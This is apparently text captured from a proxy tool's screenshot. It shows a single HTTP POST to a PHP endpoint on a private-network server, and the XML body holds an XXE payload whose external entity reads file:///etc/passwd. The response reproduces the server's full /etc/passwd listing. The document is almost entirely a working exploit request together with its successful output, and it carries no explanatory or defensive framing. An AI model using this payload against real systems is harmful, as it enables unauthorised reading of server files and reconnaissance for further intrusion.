 Request
Raw Params Headers Hex XML
POST /dom.php HTTP/1.1
Host: 192.168.244.165:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
Content-Length: 161
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>
Response
Raw Headers Hex
[attributes] =>
[ownerDocument] =>
[namespaceURI] =>
[prefix] =>
[localName] =>
[baseURI] => /var/www/html/
[textContent] =>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false